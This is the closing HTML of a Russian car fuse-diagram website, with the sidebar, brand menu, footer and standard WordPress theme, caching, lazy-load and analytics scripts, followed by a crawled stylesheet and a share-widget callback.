                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-fox-2004-2009/">Схема предохранителей Volkswagen Fox (2004-2009)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Caddy (2003-2005)" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2003-2005/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2003-2005)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-caddy-2003-2005-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-caddy-2003-2005-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2003-2005)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2003-2005/">Схема предохранителей Volkswagen Caddy (2003-2005)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="clearfix"></div>
                </div>
              </div>
            </aside>
          </div>
        </div>
        <footer id="footer" class="site-footer dark-skin dark-widgetized-area">
          <div id="site-info" class="site-info site-info-layout-2">
            <div class="container">
              <div class="tie-row">
                <div class="tie-col-md-12">
                  <div class="copyright-text copyright-text-first">
                    © 2023 Vmiredorog.ru   <a href="/o-proekte/">О проекте</a> &nbsp;&nbsp;&nbsp;<a href="/blog">Полезное</a>&nbsp;&nbsp;&nbsp; <a href="/obratnaja-svjaz/">Обратная связь</a>   
                  </div>
                  <div class="copyright-text copyright-text-second">
                    Копирование материалов сайта допустимо при наличии активной ссылки на источник!
                  </div>
                </div>
              </div>
            </div>
          </div>
        </footer><a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Кнопка «Наверх»</span></a>
      </div>
      <aside class="side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="Второстепенный сайдбар" style="visibility: hidden;">
        <div data-height="100%" class="side-aside-wrapper has-custom-scroll">
          <a href="#" class="close-side-aside remove big-btn light-btn"><span class="screen-reader-text">Закрыть</span></a>
          <div id="mobile-container">
            <div id="mobile-menu" class="has-custom-menu">
              <div class="menu-menu-container">
                <ul id="mobile-custom-menu" class="menu" role="menubar">
                  <li id="menu-item-13073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13073">
                    <a href="/category/acura/">Acura</a>
                  </li>
                  <li id="menu-item-13074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13074">
                    <a href="/category/alfa-romeo/">Alfa Romeo</a>
                  </li>
                  <li id="menu-item-13075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13075">
                    <a href="/category/audi/">Audi</a>
                  </li>
                  <li id="menu-item-13076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13076">
                    <a href="/category/bmw/">BMW</a>
                  </li>
                  <li id="menu-item-13077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13077">
                    <a href="/category/buick/">Buick</a>
                  </li>
                  <li id="menu-item-13078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13078">
                    <a href="/category/cadillac/">Cadillac</a>
                  </li>
                  <li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13079">
                    <a href="/category/chery/">Chery</a>
                  </li>
                  <li id="menu-item-13080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13080">
                    <a href="/category/chevrolet/">Chevrolet</a>
                  </li>
                  <li id="menu-item-13081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13081">
                    <a href="/category/chrysler/">Chrysler</a>
                  </li>
                  <li id="menu-item-13082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13082">
                    <a href="/category/citroen/">Citroen</a>
                  </li>
                  <li id="menu-item-13083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13083">
                    <a href="/category/daewoo/">Daewoo</a>
                  </li>
                  <li id="menu-item-13084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13084">
                    <a href="/category/dodge/">Dodge</a>
                  </li>
                  <li id="menu-item-13085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13085">
                    <a href="/category/ferrari/">Ferrari</a>
                  </li>
                  <li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13086">
                    <a href="/category/fiat/">Fiat</a>
                  </li>
                  <li id="menu-item-13087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13087">
                    <a href="/category/ford/">Ford</a>
                  </li>
                  <li id="menu-item-13088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13088">
                    <a href="/category/gmc/">GMC</a>
                  </li>
                  <li id="menu-item-13089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13089">
                    <a href="/category/honda/">Honda</a>
                  </li>
                  <li id="menu-item-13090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13090">
                    <a href="/category/hummer/">Hummer</a>
                  </li>
                  <li id="menu-item-13091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13091">
                    <a href="/category/hyundai/">Hyundai</a>
                  </li>
                  <li id="menu-item-13092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13092">
                    <a href="/category/infiniti/">Infiniti</a>
                  </li>
                  <li id="menu-item-13093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13093">
                    <a href="/category/isuzu/">Isuzu</a>
                  </li>
                  <li id="menu-item-13094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13094">
                    <a href="/category/iveco/">Iveco</a>
                  </li>
                  <li id="menu-item-13095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13095">
                    <a href="/category/jaguar/">Jaguar</a>
                  </li>
                  <li id="menu-item-13096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13096">
                    <a href="/category/jeep/">Jeep</a>
                  </li>
                  <li id="menu-item-13097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13097">
                    <a href="/category/kia/">Kia</a>
                  </li>
                  <li id="menu-item-13098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13098">
                    <a href="/category/komatsu/">Komatsu</a>
                  </li>
                  <li id="menu-item-13099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13099">
                    <a href="/category/kubota/">Kubota</a>
                  </li>
                  <li id="menu-item-13100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13100">
                    <a href="/category/land-rover/">Land Rover</a>
                  </li>
                  <li id="menu-item-13101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13101">
                    <a href="/category/lexus/">Lexus</a>
                  </li>
                  <li id="menu-item-13102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13102">
                    <a href="/category/lifan/">Lifan</a>
                  </li>
                  <li id="menu-item-13103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13103">
                    <a href="/category/lincoln/">Lincoln</a>
                  </li>
                  <li id="menu-item-13104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13104">
                    <a href="/category/mazda/">Mazda</a>
                  </li>
                  <li id="menu-item-13105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13105">
                    <a href="/category/mercedes/">Mercedes</a>
                  </li>
                  <li id="menu-item-13106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13106">
                    <a href="/category/mercury/">Mercury</a>
                  </li>
                  <li id="menu-item-13107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13107">
                    <a href="/category/mitsubishi/">Mitsubishi</a>
                  </li>
                  <li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13108">
                    <a href="/category/nissan/">Nissan</a>
                  </li>
                  <li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13109">
                    <a href="/category/opel/">Opel</a>
                  </li>
                  <li id="menu-item-13110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13110">
                    <a href="/category/peugeot/">Peugeot</a>
                  </li>
                  <li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13111">
                    <a href="/category/pontiac/">Pontiac</a>
                  </li>
                  <li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13112">
                    <a href="/category/porsche/">Porsche</a>
                  </li>
                  <li id="menu-item-13113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13113">
                    <a href="/category/ram/">RAM</a>
                  </li>
                  <li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13114">
                    <a href="/category/renault/">Renault</a>
                  </li>
                  <li id="menu-item-13115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13115">
                    <a href="/category/saab/">Saab</a>
                  </li>
                  <li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13116">
                    <a href="/category/seat/">SEAT</a>
                  </li>
                  <li id="menu-item-13117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13117">
                    <a href="/category/skoda/">Skoda</a>
                  </li>
                  <li id="menu-item-13118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13118">
                    <a href="/category/smart/">Smart</a>
                  </li>
                  <li id="menu-item-13119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13119">
                    <a href="/category/ssangyong/">SsangYong</a>
                  </li>
                  <li id="menu-item-13120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13120">
                    <a href="/category/subaru/">Subaru</a>
                  </li>
                  <li id="menu-item-13121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13121">
                    <a href="/category/suzuki/">Suzuki</a>
                  </li>
                  <li id="menu-item-13122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13122">
                    <a href="/category/tesla/">Tesla</a>
                  </li>
                  <li id="menu-item-13123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13123">
                    <a href="/category/toyota/">Toyota</a>
                  </li>
                  <li id="menu-item-13124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13124">
                    <a href="/category/victory/">Victory</a>
                  </li>
                  <li id="menu-item-13125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13125">
                    <a href="/category/volkswagen/">Volkswagen</a>
                  </li>
                  <li id="menu-item-13126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13126">
                    <a href="/category/volvo/">Volvo</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </aside>
    </div>
  </div>
<noscript>
  <div></div>
</noscript>
  <div id="autocomplete-suggestions" class="autocomplete-suggestions"></div>
  <div id="is-scroller-outer">
    <div id="is-scroller"></div>
  </div>
  <div id="fb-root"></div>
  <div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
    <a href="#" class="tie-btn-close remove big-btn light-btn"><span class="screen-reader-text">Закрыть</span></a>
    <div class="popup-search-wrap-inner">
      <div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Искать">
        <form method="get" class="tie-popup-search-form" action="https://vmiredorog.ru/">
          <input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Искать" autocomplete="off" placeholder="Искать"> <button class="tie-popup-search-submit" type="submit"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Искать</span></button>
        </form>
      </div>
    </div>
  </div>
  <script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type="text/javascript" id="rocket-preload-links-js-extra">


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/vmiredorog.ru","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script type="text/javascript" id="tie-scripts-js-extra">


  /* <![CDATA[ */
  var tie = {"is_rtl":"","ajaxurl":"https:\/\/vmiredorog.ru\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","sticky_share_mobile":"","sticky_share_post":""};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.4.9" id="tie-scripts-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_8711e446175612e20c93bd808232b9a4.js?ver=6.4.9" id="tie-js-ilightbox-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.4.9" id="tie-js-sliders-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_f11f9112a8442cf53d56995087223d11.js?ver=6.4.9" id="tie-js-shortcodes-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.4.9" id="tie-js-desktop-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_c5317c4553371f290394cb5a030b6a13.js?ver=6.4.9" id="tie-js-livesearch-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/single.min.js?ver=6.4.9" id="tie-js-single-js" defer></script> 
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play">';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_036f1f34c6f7474106933b36b1b0d0de.js" defer></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=96738188&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96738188/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96738188" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(96738188, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96738188" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046733" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://vmiredorog.ru/wp-content/cache/wmac/css/wmac_single_775009735967d59a066666cf7854ffa7.css
body_size: 644
content:
form#contact{border:1px solid #e5e5e5;padding:10px;background:#fdfdfd;border-radius:5px}#contact label{font-size:14px}#contact input:required:valid{box-shadow:0 0 3px #bcef89;border-color:#bcef89 !important;background:#fff url(/wp-content/themes/jannah-child/images/valid.png) no-repeat 98% center}#contact textarea:required:valid{box-shadow:0 0 3px #bcef89;border-color:#bcef89 !important}#contact input:focus:invalid{box-shadow:0 0 3px #ffdf97;border-color:#ffdf97 !important;background:#fff url(/wp-content/themes/jannah-child/images/invalid.png) no-repeat 98% center}#contact textarea:focus:invalid{box-shadow:0 0 3px #ffdf97;border-color:#ffdf97 !important}.err{border:1px solid #ff8c00;padding:10px;background:#ffdf97;text-align:left;border-radius:3px}.ok{border:1px #bcef89 solid;margin-bottom:15px;padding:10px;background:#f5f9fd;text-align:center;border-radius:3px}#author,#email,#url{width:30%;padding:5px;border-radius:5px;border:1px solid #e5e5e5}#comment{width:100%;padding:5px;border-radius:5px;border:1px solid #e5e5e5;box-sizing:border-box}#submit{font-weight:400;background:#393;font-size:15px;color:#fff;padding:10px 50px;border:0;cursor:pointer}.kamatoc-wrap{background:#f2f5f9;padding:15px 30px;margin-bottom:20px}.kamatoc_js{list-style-type:none;counter-reset:list;background:#f2f5f9}.kamatoc li.kamatoc__top:before{color:#555}.kamatoc li.kamatoc__top{list-style-type:none}.kamatoc li.kamatoc__top{counter-increment:list;counter-reset:list1}.kamatoc li.kamatoc__top:before{content:counter(list) '. '}.kamatoc li.kamatoc__sub_1{list-style-type:none}.kamatoc li.kamatoc__sub_1{counter-increment:list1;counter-reset:list2}.kamatoc li.kamatoc__sub_1:before{content:counter(list) '.' counter(list1) '. '}.kamatoc li.kamatoc__sub_2{list-style-type:none}.kamatoc li.kamatoc__sub_2{counter-increment:list2}.kamatoc li.kamatoc__sub_2:before{content:counter(list) '.' counter(list1) '.' counter(list2) '. '}table thead th{text-transform:none}.entry-header h1.entry-title{color:#026409}.entry h2,h3{color:#026409}h1.page-title{color:#026409}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769022278322676
body_size: 396
content:
cb__utl_cb_share_1769022278322676('1ea92d09c43527572b24fe052f11127b');